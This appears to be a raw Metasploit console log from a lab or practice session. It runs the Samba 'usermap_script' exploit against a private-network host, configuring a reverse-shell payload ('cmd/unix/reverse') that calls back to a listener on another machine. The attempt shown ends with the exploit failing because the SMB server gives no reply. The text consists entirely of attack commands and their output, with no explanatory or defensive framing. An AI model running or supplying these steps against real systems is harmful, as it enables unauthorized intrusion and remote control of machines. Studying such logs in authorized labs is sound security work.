 msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.238.139
RHOSTS => 192.168.238.139
msf5 exploit(multi/samba/usermap_script) > set TARGET 0
TARGET => 0
msf5 exploit(multi/samba/usermap_script) > set LHOST 192.168.238.135
LHOST => 192.168.238.135
msf5 exploit(multi/samba/usermap_script) > set LPORT 11269
LPORT => 11269
msf5 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf5 exploit(multi/samba/usermap_script) > set RPORT 139
RPORT => 139
msf5 exploit(multi/samba/usermap_script) > exploit -j
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP double handler on 192.168.238.135:11269
[-] 192.168.238.139:139 - Exploit failed: Rex::Proto::SMB::Exceptions::NoReply The SMB server did not reply to our request